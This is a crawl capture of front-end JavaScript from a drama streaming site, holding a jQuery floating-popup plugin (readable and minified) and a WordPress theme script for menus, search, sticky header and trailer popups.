      cookie_timer = getCookie("netkevin_cookie_timer");
      if(config.cookie_views > 0) {
        cookieValue = getCookie(config.cookie_name);
        if (cookieValue != "") {
          cookieValue = cookieValue -1;
          if (cookieValue <= 0) {
            setCookie(config.cookie_name, config.cookie_views, config.cookie_timeout, config.cookie_timeout_hours);
            setCookie("netkevin_cookie_timer", config.starttime, 0, 0);
          } else {
            setCookie(config.cookie_name, cookieValue, config.cookie_timeout, config.cookie_timeout_hours);
            return false;
          }
        }
      }
      // Show popup until it's deliberately closed
      if(cookie_timer == -1 && config.setcookie_onclose) {
        show_popup(callback);
        return this;
      }
      if(cookie_timer == -1) return false; //the popup was already shown - don't show again in current session
      if (cookie_timer != "") {
        config.starttime = cookie_timer;
      } else {
        setCookie("netkevin_cookie_timer", config.starttime, 0, 0);
      }
      setInterval(function() {
        c = getCookie("netkevin_cookie_timer");
        if(c >= 0) {
          c = c - 1;
          setCookie("netkevin_cookie_timer", c, 0, 0);
        }
      }, 1000);

    }
     setTimeout(function() { show_popup(callback) }, (config.starttime * 1000));
   }

  return this;

  //main function that shows the popup
   function show_popup(callback) {
    hidePopup(true);
    popup_object.data('popup_init', false);
    if (config.show_on_exit_intent) {
      document.removeEventListener('mouseout', mouseout_listener);
    }
    if (config.follow_cursor && !is_mobile) { // follow cursor
      document.addEventListener('mousemove', mousemove_listener);
    } 
     if (config.setcookie) { //check for cookie if you set "setcookie" to true
      //don't show popup if cookie is set
      cookieValue = getCookie(config.cookie_name);
       if (cookieValue != "") {
        if (config.cookie_views == 0) return false;
        cookieValue = cookieValue -1;
        if (cookieValue <= 0) {
          setCookie(config.cookie_name, config.cookie_views, config.cookie_timeout, config.cookie_timeout_hours);
        } else {
          setCookie(config.cookie_name, cookieValue, config.cookie_timeout, config.cookie_timeout_hours);
          return false;
        }
      }
     }
    //show overlay DIV - please set CSS for it
    if (config.overlay) {
      $("body").prepend('<div id="'+config.overlay_div+'"></div>');
      $overlay = $('#'+config.overlay_div);
      $overlay.css({'opacity': config.opacity_level }); //set opacity
      if(config.overlay_cc){
        //click on overlay = close popup
        $overlay.on('click', function(){
          //confirm popup closing
          if(config.confirm_close) {
            if(confirm(config.confirm_close_text)) {
              hidePopup();
            }
          } else {
            hidePopup();
          }
        });
      }
    }

    //show popup DIV - please set CSS for it
    $("body").prepend('<div id="'+config.popup_div+'"></div>');
    // Set dimensions
    popup_object.show();
    popup_object.appendTo('#'+config.popup_div);

    $popup = $('#'+config.popup_div);
    // Set dimensions
    if (config.height > 0) {
        $popup.height(config.height);
        popup_object.css('height', '100%'); // to extend popup content to the selected height
    }
    if (config.width > 0) {
        $popup.width(config.width);
    }
    
    //centering popup vertically
    if(config.centered ) {
      config.top = ( $(window).height() - $popup.outerHeight() ) / 2;
      config.left = ( $(window).width() - $popup.outerWidth() ) / 2;
    } else {
      if (typeof(config.left) == 'string') {
        if (config.left.indexOf('%') != -1) {
          config.left_percent = config.left;
          if(config.left_percent == '100%') { //assume that for 100% popup should be aligned to right
            config.left = $(window).width() - $popup.outerWidth();
          } else {
            config.left = (parseInt(config.left) / 100) * $(window).width();
          }
        } else if(config.left == 'center') { //center horizontally
          config.left_percent = config.left;
          config.left = ( $(window).width() - $popup.outerWidth() ) / 2;
        }
      }
      if (typeof(config.top) == 'string') {
        if (config.top.indexOf('%') != -1) {
          config.top_percent = config.top;
          if(config.top_percent == '100%') { //assume that for 100% popup should be aligned to bottom
            config.top = $(window).height() - $popup.outerHeight();
          } else {
            config.top = (parseInt(config.top) / 100) * $(window).height();
          }
        } else if(config.top == 'center') { //center vertically
          config.top_percent = config.top;
          config.top = ( $(window).height() - $popup.outerHeight() ) / 2;
        }
      }
    }
    config.top = Math.round(config.top);
    config.left = Math.round(config.left);
    
    //fix position on resize
    $(window).resize(
      function() {
        // for width and height set in %
        if (typeof(config.width) == 'string' && config.width.indexOf('%') != -1) {
          $popup.width((parseInt(config.width) / 100) * $(window).width());
        }
        if (typeof(config.height) == 'string' && config.height.indexOf('%') != -1) {
          popup_object.css('height', '100%'); // to extend popup content to the selected height
          $popup.height((parseInt(config.height) / 100) * $(window).height());
        }
        if (config.centered ) {
          config.top = ( $(window).height() - $popup.outerHeight() ) / 2;
          config.left = ( $(window).width() - $popup.outerWidth() ) / 2;
        } else {
          if (config.left_percent != undefined) {
            config.left = config.left_percent;
          }
          if (config.top_percent != undefined) {
            config.top = config.top_percent;
          }
          if (typeof(config.left) == 'string') {
            if (config.left.indexOf('%') != -1) {
              if(config.left_percent == '100%') { //assume that for 100% popup should be aligned to right
                config.left = $(window).width() - $popup.outerWidth();
              } else {
                config.left = (parseInt(config.left) / 100) * $(window).width();
              }
            }  else if(config.left == 'center') {
              config.left_percent = config.left;
              config.left = ( $(window).width() - $popup.outerWidth() ) / 2;
            }
          }
          if (typeof(config.top) == 'string') {
            if (config.top.indexOf('%') != -1) {
              if(config.top_percent == '100%') { //assume that for 100% popup should be aligned to bottom
                config.top = $(window).height() - $popup.outerHeight();
              } else {
                config.top = (parseInt(config.top) / 100) * $(window).height();
              }
            }  else if(config.top == 'center') {
              config.top_percent = config.top;
              config.top = ( $(window).height() - $popup.outerHeight() ) / 2;
            }
          }
        }
        config.top = Math.round(config.top);
        config.left = Math.round(config.left);
        if (!config.floating) {
            var scrollTop = $(window).scrollTop();
            if(window.pageYOffset != undefined && window.pageYOffset > 0) scrollTop = window.pageYOffset;
            $popup.css({'top': (config.top + scrollTop)});
            $popup.css({'left': config.left});
        }
     });
    $(window).resize();
    var scrollTop = $(window).scrollTop();
    if(window.pageYOffset != undefined && window.pageYOffset > 0) scrollTop = window.pageYOffset;
    //var width = ( $(window).width() - $popup.outerWidth() ) / 2;
    //Fly-in popup only for floating popups
    if (config.fly_in && config.floating) { //fly-in popup - by default from top
      switch(config.fly_from) {
        case 'top-left':
          $popup.css("top",  (- $popup.outerHeight() + scrollTop)+"px");
          $popup.css("left", - $popup.outerWidth());
          break;
        case 'top-right':
          $popup.css("top", (- $popup.outerHeight() + scrollTop)+"px");
                    $popup.css("left", $(window).width() + $popup.outerWidth());
          break;
        case 'left':
          $popup.css("top", (config.top + scrollTop)+"px");
          $popup.css("left", - $popup.outerWidth());
          break;
        case 'right':
          $popup.css("top", (config.top + scrollTop)+"px");
          $popup.css("left", $(window).width() + $popup.outerWidth());
          break;
        case 'bottom':
          $popup.css("top", ($(window).height()+ $(document).scrollTop())+"px");
          $popup.css({'left': Math.round(config.left)});
          break;
        case 'bottom-left':
          $popup.css("top", ($(window).height()+ scrollTop)+"px");
          $popup.css("left", - $popup.outerWidth());
          break;
        case 'bottom-right':
          $popup.css("top", ($(window).height()+ scrollTop)+"px");
          $popup.css("left", $(window).width() + $popup.outerWidth());
          break;
        default:
          $popup.css("top", (- $popup.outerHeight() + scrollTop)+"px");
          $popup.css({'left': Math.round(config.left)});
      }

    } else { //not fly-in popup
      $popup.css({'left': Math.round(config.left)});
      $popup.css("top", (config.top  + scrollTop)+"px");
    }


    //close popup afer click on "close_id" element
    $('#'+config.close_id).on('click',
      function() {
        //confirm popup closing
        if(config.confirm_close) {
          if(confirm(config.confirm_close_text)) {
            hidePopup();
          }
        } else {
          hidePopup();
        }
        return false;
      }
    );

    //set floating popup
    if (config.floating) {
      setFloating();
    }

    //how popup should appear
    switch(config.popup_appear) {
      case 'fadeIn':
        $popup.fadeIn(config.popup_appear_time);
        break;
      case 'slideDown':
        $popup.slideDown(config.popup_appear_time);
        break;
      default: //'show' by default
        $popup.show(config.popup_appear_time);
        break;
    }

    
    //enable selfclose
    if(config.selfclose != 0) {
      setTimeout(hidePopup, (config.selfclose * 1000));
    }

    //set cookie that will prevent from showing popup again (if setcookie_onclose = false)
    if(config.setcookie && !config.setcookie_onclose) {
      setCookie(config.cookie_name, config.cookie_views, config.cookie_timeout, config.cookie_timeout_hours);
    }
    //callback function
    if($.isFunction(callback)){
      callback.call(this);
    }
    // onOpen function
    if($.isFunction(config.onOpen)){
      config.onOpen.call(this);
    }
   };

  //hide popup function
  function hidePopup(force_close) {
    if(!force_close && $.isFunction(config.onClosed)){
      config.onClosed.call(this);
    }
    if (config.follow_cursor && !is_mobile) { // follow cursor
      document.removeEventListener('mousemove', mousemove_listener);
    }
    $overlay.off('click');
    $('#'+config.close_id).off('click');
    
    //set cookie that will prevent from showing popup again on popup close (if setcookie_onclose = true)
    if(config.setcookie && config.setcookie_onclose && !force_close) {
      setCookie(config.cookie_name, config.cookie_views, config.cookie_timeout, config.cookie_timeout_hours);
    }
    if(force_close != undefined || config.fly_out == false) {
      if(config.fly_out == false) { //slow disappearing when fly_out disabled
        //how popup should disappear
        switch(config.popup_disappear) {
          case 'fadeOut':
            $popup.fadeOut(config.popup_disappear_time, function(){$popup.children().hide().prependTo("body");$popup.remove();});
            break;
          case 'slideUp':
            $popup.slideUp(config.popup_disappear_time, function(){$popup.children().hide().prependTo("body");$popup.remove();});
            break;
          default: //'hide' by default
            if(config.popup_disappear_time == 0) {
              $popup.hide();
              $popup.children().hide().prependTo("body");
              $popup.remove();
            } else {
              $popup.hide(config.popup_disappear_time, function(){$popup.children().hide().prependTo("body");$popup.remove();});
            }
            break;
        }
      } else {
        $popup.children().hide().prependTo("body");
        $popup.remove();
      }
      if (config.overlay) {
        $overlay.remove();
      }
      if (config.floating) {
        clearInterval(timer);
        clearTimeout(timer_anim);
      }
    } else if(config.fly_out == true) { //popup should fly out of the screen
      if (config.overlay) {
        $overlay.remove();
      }
      switch(config.fly_to) { //direction to fly out of the screen
        case 'top-left':
          config.top = -1.5 * $popup.outerHeight();
          config.left = -1.5 * $popup.outerWidth();
          config.centered = false;
          break;
        case 'top-right':
          config.top = -1.5 * $popup.outerHeight();
          config.left = $(window).width()  + $popup.outerWidth();
          config.centered = false;
          break;
        case 'left':
          config.left = -1.5 * $popup.outerWidth();
          config.centered = false;
          break;
        case 'right':
          config.left = $(window).width()  + $popup.outerWidth();
          config.centered = false;
          break;
        case 'bottom':
          config.top = $(window).height() +  $popup.outerHeight();
          break;
        case 'bottom-left':
          config.top = $(window).height()+  $popup.outerHeight();
          config.left = -1.5 * $popup.outerWidth();
          config.centered = false;
          break;
        case 'bottom-right':
          config.top = $(window).height() + $popup.outerHeight();
          config.left = $(window).width()  +  $popup.outerWidth();
          config.centered = false;
          break;
        default:
          config.top = -1.5 * $popup.outerHeight();
      }
      setTimeout(function(){ hidePopup(true)}, 3000);
    }
  }

   //initiate floating
   function setFloating(){
    setTimeout(movePopup, 10);
     timer = setInterval(movePopup, config.floating_reaction);
   }

   //to float popup with page scrolling/resizing
   function movePopup() {
    var scrollTop = $(window).scrollTop();
    if(window.pageYOffset != undefined && window.pageYOffset > 0) scrollTop = window.pageYOffset;
    // if follow cursor
    if (config.follow_cursor) {
      var max_y = $(window).height() - $popup.outerHeight();
      var max_x = $(window).width() - $popup.outerWidth();
      goal = (mouse_y < max_x) ? Math.round(scrollTop + mouse_y) : Math.round(scrollTop + max_y);
      goal_left = (mouse_x +  $popup.outerWidth() < $(window).width()) ? mouse_x : max_x;
    } else {
       goal = Math.round(scrollTop + config.top);
      if (config.centered) {
        goal_left = Math.round(( $(window).width() - $popup.outerWidth() ) / 2);
      } else {
        goal_left = config.left;
      }
    }
     current_position = parseInt($popup.css("top"));
     current_position_left = parseInt($popup.css("left"));
    if((current_position != goal || current_position_left != goal_left) && timer_anim == 0) animatePopup();
   }

  //animating popup - changing horizontal and vertical position
   function animatePopup() {
     current_position = Math.round((config.floating_speed * current_position + goal) / (config.floating_speed+1));
     previous_position_left = current_position_left;
     current_position_left = Math.round((config.floating_speed * current_position_left + goal_left) / (config.floating_speed+1));
     if (current_position != last_position || current_position_left != last_position_left) {
      $popup.css("top", Math.round(current_position)+"px");
      $popup.css("left", Math.round(current_position_left)+"px");

      timer_anim = setTimeout(animatePopup, 20);
      last_position = current_position;
      last_position_left = current_position_left;
    }else if(current_position != goal || current_position_left != goal_left){
      last_position = current_position;
      last_position_left = current_position_left;
      if(current_position > goal) {
        current_position = current_position - 1;
      } else if(current_position < goal) {
        current_position = current_position + 1;
      }
      if(current_position_left > goal_left) {
        current_position_left = current_position_left - 1;
      } else if(current_position_left < goal_left) {
        current_position_left = current_position_left + 1;
      }
      timer_anim = setTimeout(animatePopup, 20);
    } else {
      last_position = current_position = goal;
      last_position_left = current_position_left = goal_left;
      $popup.css("top", Math.round(goal)+"px");
      $popup.css("left", Math.round(goal_left)+"px");
      timer_anim = 0;
    }
   }
   //set cookie
  function setCookie(c_name, value, expiredays, expirehours) {
    var exdate=new Date();
    if(expiredays == 0) expiredays = null;
    exdate.setDate(exdate.getDate()+expiredays);
    if(expirehours == 0) expirehours = null;
    exdate.setHours(exdate.getHours()+expirehours);
    document.cookie=c_name+ "=" +escape(value)+
    ((expirehours==null && expiredays==null) ? "" : ";expires="+exdate.toGMTString())+
    ";path=/";
  };
  //get cookie
  function getCookie(c_name){
    if (document.cookie.length>0){
      c_start=document.cookie.indexOf(c_name + "=");
      if (c_start!=-1) {
        c_start=c_start + c_name.length+1;
        c_end=document.cookie.indexOf(";",c_start);
        if (c_end==-1) c_end=document.cookie.length;
        return unescape(document.cookie.substring(c_start,c_end));
      }
    }
    return "";
  }

   };

 })(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://tv5.dramaserial.id/wp-content/themes/film/js/customscript.js
body_size: 1167
content:
/**
 * Copyright (c) 2016 Gian MR
 * Gian MR Theme Custom Javascript
 *
 * @package Muvipro
 */

var $ = jQuery.noConflict();

(function( $ ) {
	/* http://www.w3schools.com/js/js_strict.asp */
	"use strict";

	jQuery(
		function($) {
			/* Sidr Resposive Menu */
			$( '#gmr-topnavresponsive-menu' ).sidr(
				{
					name: 'menus',
					source: '.gmr-logomobile, .close-topnavmenu-wrap, .gmr-mainmenu, .gmr-secondmenu, .gmr-topnavmenu',
					displace: false
				}
			);
			$( '#sidr-id-close-topnavmenu-button' ).click(
				function(e){
					e.preventDefault();
					$.sidr( 'close', 'menus' );
				}
			);
			$( 'input#sidr-id-s' ).click(
				function(e){
					e.preventDefault();
					e.stopPropagation();
				}
			);
			$( '#sidr-id-close-topnavmenu-button' ).click(
				function(e){
					e.preventDefault();
					$.sidr( 'close', 'topnavmenus' );
				}
			);
			$( '.sidr-inner li' ).each(
				function(index) {
					var item = $( this );
					if (item.find( 'ul' ).length > 0) {
						// Has submenus.
						item.find( 'a' ).first().append( '<span class="sub-toggle"><span class="arrow_carrot-down"></span></span>' );
					}
				}
			);
			$( '.sidr-inner .sub-toggle' ).click(
				function(e) {
					e.preventDefault();
					var item = $( this ),
					txt;
					item.toggleClass( 'is-open' );
					txt = item.hasClass( 'is-open' ) ? '<span class="arrow_carrot-up"></span>' : '<span class="arrow_carrot-down"></span>';
					item.html( txt );
					$( this ).closest( 'li' ).find( 'a' ).first().next().slideToggle();
				}
			);
		}
	); /* End jQuery(function($) { */

	/* Accessibility Drop Down Menu */
	jQuery(
		function($) {
			$( '.menu-item-has-children a' ).focus(
				function () {
					$( this ).siblings( '.sub-menu' ).addClass( 'focused' );
				}
			).blur(
				function(){
					$( this ).siblings( '.sub-menu' ).removeClass( 'focused' );
				}
			);
			// Sub Menu.
			$( '.sub-menu a' ).focus(
				function () {
					$( this ).parents( '.sub-menu' ).addClass( 'focused' );
				}
			).blur(
				function(){
					$( this ).parents( '.sub-menu' ).removeClass( 'focused' );
				}
			);
		}
	); /* End jQuery(function($) { */

	/* Search Dropdown */
	jQuery(
		function($) {
			$( '#search-menu-button' ).click(
				function(e) {
					e.stopPropagation();
					e.preventDefault();
					$( '#search-dropdown-container' ).toggle();
				}
			);
			$( '#search-menu-button-top' ).click(
				function(e) {
					e.stopPropagation();
					e.preventDefault();
					$( '.topsearchform' ).toggleClass( "open" );
				}
			);
			$( document ).click(
				function(e) {
					var container = $( "#search-dropdown-container" );
					var btn       = $( "#search-menu-button" );

					var container_2 = $( ".topsearchform" );
					var btn_2       = $( "#search-menu-button-top" );

					if (container.has( e.target ).length === 0 && btn.has( e.target ).length === 0) {
						container.hide();
					}
					if (container_2.has( e.target ).length === 0 && btn_2.has( e.target ).length === 0) {
						container_2.removeClass( "open" );
					}
				}
			);
		}
	); /* End jQuery(function($) { */

	/* Sticky Menu */
	jQuery(
		function($) {
			$( window ).scroll(
				function() {
					if ( $( this ).scrollTop() > 325 ) {
						$( '.top-header' ).addClass( 'sticky-menu' );
					} else {
						$( '.top-header' ).removeClass( 'sticky-menu' );
					}
				}
			);
		}
	); /* End jQuery(function($) { */

	/* Magnific Popup */
	jQuery(
		function($) {
			$( '.gmr-trailer-popup' ).magnificPopup(
				{
					type: 'iframe',
					mainClass: 'mfp-img-mobile mfp-no-margins mfp-with-zoom',
					removalDelay: 160,
					preloader: false,
					zoom: {
						enabled: true,
						duration: 300
					}
				}
			);
		}
	); /* End jQuery(function($) { */

	/* Switch Player */
	jQuery(
		function($) {
			$( '.gmr-switch-button' ).click(
				function(){
					$( '.tab-content' ).addClass( 'relative-video' );
					$( '#lightoff' ).fadeToggle();
				}
			);

			$( '#lightoff' ).click(
				function(){
					$( '.tab-content' ).removeClass( 'relative-video' );
					$( '#lightoff' ).hide();
				}
			);
		}
	); /* End jQuery(function($) { */

	/* Scroll to top */
	jQuery(
		function($) {
			var ontop = function(){
				var st = $( window ).scrollTop();
				if ( st < $( window ).height() ) {
					$( '.gmr-ontop' ).hide();
				} else {
					$( '.gmr-ontop' ).show();
				}
			}
			$( window ).scroll( ontop );
			$( '.gmr-ontop' ).click(
				function(){
					$( 'html, body' ).animate( {scrollTop:0}, 'normal' );
					return false;
				}
			);
		}
	); /* End jQuery(function($) { */

})( jQuery );

/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener(
			'hashchange',
			function() {
				var id = location.hash.substring( 1 ),
				element;

				if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
					return;
				}

				element = document.getElementById( id );

				if ( element ) {
					if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
						element.tabIndex = -1;
					}

					element.focus();
				}
			},
			false
		);
	}
})();


--- FILE ---
content_type: application/javascript
request_url: https://tv5.dramaserial.id/js/jquery.floating_popup.2.0.min.js
body_size: 3175
content:
/*
jQuery Flying Popup, by Damian Szewczyk (netkevin)
damian.szewczyk@gmail.com
Version 2.0
Flying Popup plugin for jQuery. Allows to show floating HTML popups that follow page scroll/resize (also static HTML popups can be shown when desired). Popups can fly in from outside of the screen (from every direction)
*/
(function(a){function b(a){var b=1>=arguments.length||arguments[1]===void 0?100:arguments[1],d=null;return function(){for(var e=this,f=arguments.length,g=Array(f),h=0;h<f;h++)g[h]=arguments[h];null===d&&(d=setTimeout(function(){a.apply(e,g),d=null},b))}}(function(){function s(b,d){return b.test(d)}function b(b){var o=(b=b||("undefined"==typeof navigator?"":navigator.userAgent)).split("[FBAN");void 0!==o[1]&&(b=o[0]),void 0!==(o=b.split("Twitter"))[1]&&(b=o[0]);var q={apple:{phone:s(t,b)&&!s(e,b),ipod:s(g,b),tablet:!s(t,b)&&s(p,b)&&!s(e,b),device:(s(t,b)||s(g,b)||s(p,b))&&!s(e,b)},amazon:{phone:s(h,b),tablet:!s(h,b)&&s(d,b),device:s(h,b)||s(d,b)},android:{phone:!s(e,b)&&s(h,b)||!s(e,b)&&s(i,b),tablet:!s(e,b)&&!s(h,b)&&!s(i,b)&&(s(d,b)||s(f,b)),device:!s(e,b)&&(s(h,b)||s(d,b)||s(i,b)||s(f,b))||s(/\bokhttp\b/i,b)},windows:{phone:s(e,b),tablet:s(u,b),device:s(e,b)||s(u,b)},other:{blackberry:s(j,b),blackberry10:s(k,b),opera:s(l,b),firefox:s(n,b),chrome:s(m,b),device:s(j,b)||s(k,b)||s(l,b)||s(n,b)||s(m,b)},any:!1,phone:!1,tablet:!1};return q.any=q.apple.device||q.android.device||q.windows.device||q.other.device,q.phone=q.apple.phone||q.android.phone||q.windows.phone,q.tablet=q.apple.tablet||q.android.tablet||q.windows.tablet,q}var q={},t=/iPhone/i,g=/iPod/i,p=/iPad/i,i=/\bAndroid(?:.+)Mobile\b/i,f=/Android/i,h=/(?:SD4930UR|\bSilk(?:.+)Mobile\b)/i,d=/Silk/i,e=/Windows Phone/i,u=/\bWindows(?:.+)ARM\b/i,j=/BlackBerry/i,k=/BB10/i,l=/Opera Mini/i,m=/\b(CriOS|Chrome)(?:.+)Mobile/i,n=/Mobile(?:.+)Firefox\b/i;q=b(),"object"==typeof exports&&"undefined"!=typeof module?module.exports=q:"function"==typeof define&&define.amd?define(function(){return q}):this.isMobile=q})();var d=isMobile.any;a.fn.popup=function(e,f){function g(b){if(h(!0),v.data("popup_init",!1),n.show_on_exit_intent&&document.removeEventListener("mouseout",C),n.follow_cursor&&!d&&document.addEventListener("mousemove",D),n.setcookie&&(cookieValue=m(n.cookie_name),""!=cookieValue)){if(0==n.cookie_views)return!1;if(--cookieValue,0>=cookieValue)l(n.cookie_name,n.cookie_views,n.cookie_timeout,n.cookie_timeout_hours);else return l(n.cookie_name,cookieValue,n.cookie_timeout,n.cookie_timeout_hours),!1}n.overlay&&(a("body").prepend("<div id=\""+n.overlay_div+"\"></div>"),z=a("#"+n.overlay_div),z.css({opacity:n.opacity_level}),n.overlay_cc&&z.on("click",function(){n.confirm_close?confirm(n.confirm_close_text)&&h():h()})),a("body").prepend("<div id=\""+n.popup_div+"\"></div>"),v.show(),v.appendTo("#"+n.popup_div),y=a("#"+n.popup_div),0<n.height&&(y.height(n.height),v.css("height","100%")),0<n.width&&y.width(n.width),n.centered?(n.top=(a(window).height()-y.outerHeight())/2,n.left=(a(window).width()-y.outerWidth())/2):("string"==typeof n.left&&(-1==n.left.indexOf("%")?"center"==n.left&&(n.left_percent=n.left,n.left=(a(window).width()-y.outerWidth())/2):(n.left_percent=n.left,n.left="100%"==n.left_percent?a(window).width()-y.outerWidth():parseInt(n.left)/100*a(window).width())),"string"==typeof n.top&&(-1==n.top.indexOf("%")?"center"==n.top&&(n.top_percent=n.top,n.top=(a(window).height()-y.outerHeight())/2):(n.top_percent=n.top,n.top="100%"==n.top_percent?a(window).height()-y.outerHeight():parseInt(n.top)/100*a(window).height()))),n.top=Math.round(n.top),n.left=Math.round(n.left),a(window).resize(function(){if("string"==typeof n.width&&-1!=n.width.indexOf("%")&&y.width(parseInt(n.width)/100*a(window).width()),"string"==typeof n.height&&-1!=n.height.indexOf("%")&&(v.css("height","100%"),y.height(parseInt(n.height)/100*a(window).height())),n.centered?(n.top=(a(window).height()-y.outerHeight())/2,n.left=(a(window).width()-y.outerWidth())/2):(null!=n.left_percent&&(n.left=n.left_percent),null!=n.top_percent&&(n.top=n.top_percent),"string"==typeof n.left&&(-1==n.left.indexOf("%")?"center"==n.left&&(n.left_percent=n.left,n.left=(a(window).width()-y.outerWidth())/2):"100%"==n.left_percent?n.left=a(window).width()-y.outerWidth():n.left=parseInt(n.left)/100*a(window).width()),"string"==typeof n.top&&(-1==n.top.indexOf("%")?"center"==n.top&&(n.top_percent=n.top,n.top=(a(window).height()-y.outerHeight())/2):"100%"==n.top_percent?n.top=a(window).height()-y.outerHeight():n.top=parseInt(n.top)/100*a(window).height())),n.top=Math.round(n.top),n.left=Math.round(n.left),!n.floating){var b=a(window).scrollTop();null!=window.pageYOffset&&0<window.pageYOffset&&(b=window.pageYOffset),y.css({top:n.top+b}),y.css({left:n.left})}}),a(window).resize();var e=a(window).scrollTop();if(null!=window.pageYOffset&&0<window.pageYOffset&&(e=window.pageYOffset),n.fly_in&&n.floating)switch(n.fly_from){case"top-left":y.css("top",-y.outerHeight()+e+"px"),y.css("left",-y.outerWidth());break;case"top-right":y.css("top",-y.outerHeight()+e+"px"),y.css("left",a(window).width()+y.outerWidth());break;case"left":y.css("top",n.top+e+"px"),y.css("left",-y.outerWidth());break;case"right":y.css("top",n.top+e+"px"),y.css("left",a(window).width()+y.outerWidth());break;case"bottom":y.css("top",a(window).height()+a(document).scrollTop()+"px"),y.css({left:Math.round(n.left)});break;case"bottom-left":y.css("top",a(window).height()+e+"px"),y.css("left",-y.outerWidth());break;case"bottom-right":y.css("top",a(window).height()+e+"px"),y.css("left",a(window).width()+y.outerWidth());break;default:y.css("top",-y.outerHeight()+e+"px"),y.css({left:Math.round(n.left)});}else y.css({left:Math.round(n.left)}),y.css("top",n.top+e+"px");switch(a("#"+n.close_id).on("click",function(){return n.confirm_close?confirm(n.confirm_close_text)&&h():h(),!1}),n.floating&&i(),n.popup_appear){case"fadeIn":y.fadeIn(n.popup_appear_time);break;case"slideDown":y.slideDown(n.popup_appear_time);break;default:y.show(n.popup_appear_time);}0!=n.selfclose&&setTimeout(h,1e3*n.selfclose),n.setcookie&&!n.setcookie_onclose&&l(n.cookie_name,n.cookie_views,n.cookie_timeout,n.cookie_timeout_hours),a.isFunction(b)&&b.call(this),a.isFunction(n.onOpen)&&n.onOpen.call(this)}function h(b){if(!b&&a.isFunction(n.onClosed)&&n.onClosed.call(this),n.follow_cursor&&!d&&document.removeEventListener("mousemove",D),z.off("click"),a("#"+n.close_id).off("click"),n.setcookie&&n.setcookie_onclose&&!b&&l(n.cookie_name,n.cookie_views,n.cookie_timeout,n.cookie_timeout_hours),null!=b||!1==n.fly_out){if(!1==n.fly_out)switch(n.popup_disappear){case"fadeOut":y.fadeOut(n.popup_disappear_time,function(){y.children().hide().prependTo("body"),y.remove()});break;case"slideUp":y.slideUp(n.popup_disappear_time,function(){y.children().hide().prependTo("body"),y.remove()});break;default:0==n.popup_disappear_time?(y.hide(),y.children().hide().prependTo("body"),y.remove()):y.hide(n.popup_disappear_time,function(){y.children().hide().prependTo("body"),y.remove()});}else y.children().hide().prependTo("body"),y.remove();n.overlay&&z.remove(),n.floating&&(clearInterval(o),clearTimeout(x))}else if(!0==n.fly_out){switch(n.overlay&&z.remove(),n.fly_to){case"top-left":n.top=-1.5*y.outerHeight(),n.left=-1.5*y.outerWidth(),n.centered=!1;break;case"top-right":n.top=-1.5*y.outerHeight(),n.left=a(window).width()+y.outerWidth(),n.centered=!1;break;case"left":n.left=-1.5*y.outerWidth(),n.centered=!1;break;case"right":n.left=a(window).width()+y.outerWidth(),n.centered=!1;break;case"bottom":n.top=a(window).height()+y.outerHeight();break;case"bottom-left":n.top=a(window).height()+y.outerHeight(),n.left=-1.5*y.outerWidth(),n.centered=!1;break;case"bottom-right":n.top=a(window).height()+y.outerHeight(),n.left=a(window).width()+y.outerWidth(),n.centered=!1;break;default:n.top=-1.5*y.outerHeight();}setTimeout(function(){h(!0)},3e3)}}function i(){setTimeout(j,10),o=setInterval(j,n.floating_reaction)}function j(){var b=a(window).scrollTop();if(null!=window.pageYOffset&&0<window.pageYOffset&&(b=window.pageYOffset),n.follow_cursor){var d=a(window).height()-y.outerHeight(),e=a(window).width()-y.outerWidth();p=B<e?Math.round(b+B):Math.round(b+d),q=w+y.outerWidth()<a(window).width()?w:e}else p=Math.round(b+n.top),q=n.centered?Math.round((a(window).width()-y.outerWidth())/2):n.left;r=parseInt(y.css("top")),s=parseInt(y.css("left")),(r!=p||s!=q)&&0==x&&k()}function k(){r=Math.round((n.floating_speed*r+p)/(n.floating_speed+1)),previous_position_left=s,s=Math.round((n.floating_speed*s+q)/(n.floating_speed+1)),r!=t||s!=u?(y.css("top",Math.round(r)+"px"),y.css("left",Math.round(s)+"px"),x=setTimeout(k,20),t=r,u=s):r!=p||s!=q?(t=r,u=s,r>p?--r:r<p&&++r,s>q?--s:s<q&&++s,x=setTimeout(k,20)):(t=r=p,u=s=q,y.css("top",Math.round(p)+"px"),y.css("left",Math.round(q)+"px"),x=0)}function l(a,b,d,e){var f=new Date;0==d&&(d=null),f.setDate(f.getDate()+d),0==e&&(e=null),f.setHours(f.getHours()+e),document.cookie=a+"="+escape(b)+(null==e&&null==d?"":";expires="+f.toGMTString())+";path=/"}function m(a){return 0<document.cookie.length&&(c_start=document.cookie.indexOf(a+"="),-1!=c_start)?(c_start=c_start+a.length+1,c_end=document.cookie.indexOf(";",c_start),-1==c_end&&(c_end=document.cookie.length),unescape(document.cookie.substring(c_start,c_end))):""}var n={width:0,height:0,starttime:0,multipages_timer:!1,selfclose:0,popup_div:"netkevin-popup",overlay_div:"netkevin-overlay",close_id:"baner_close, .netkevin-close",overlay:!1,opacity_level:.7,overlay_cc:!0,centered:!0,top:130,left:200,setcookie:!1,setcookie_onclose:!1,cookie_name:"popup",cookie_timeout:0,cookie_timeout_hours:0,cookie_views:0,floating:!0,floating_reaction:700,floating_speed:12,fly_in:!0,fly_from:"top",fly_out:!1,fly_to:"bottom",popup_appear:"show",popup_appear_time:0,popup_disappear:"hide",popup_disappear_time:0,confirm_close:!1,confirm_close_text:"Do you really want to close?",disable_on_mobile:!1,disable_on_desktop:!1,show_on_exit_intent:!1,follow_cursor:!1,onOpen:function(){},onClosed:function(){}};e&&a.extend(n,e);var o,p,q,r,s,t,u,v,w,x=0,y=a("#"+n.popup_div),z=a("#"+n.overlay_div),A=0,B=0,C=function(a){if("input"!=a.target.tagName.toLowerCase()&&!(75<=a.clientY)){var b=a.relatedTarget||a.toElement;b||g(f)}},D=b(function(b){var d=a(b.target);d.id==n.popup_div||d.parents("#"+n.popup_div).length||(w=b.clientX,B=b.clientY)},100);if(this.each(function(){v=a(this),a(this).hide()}),n.disable_on_mobile&&d)return!1;if(n.disable_on_desktop&&!d)return!1;if(v&&v.length){if(v.data("popup_init"))return;v.data("popup_init",!0)}if(n.show_on_exit_intent)y.remove(),document.addEventListener("mouseout",C);else 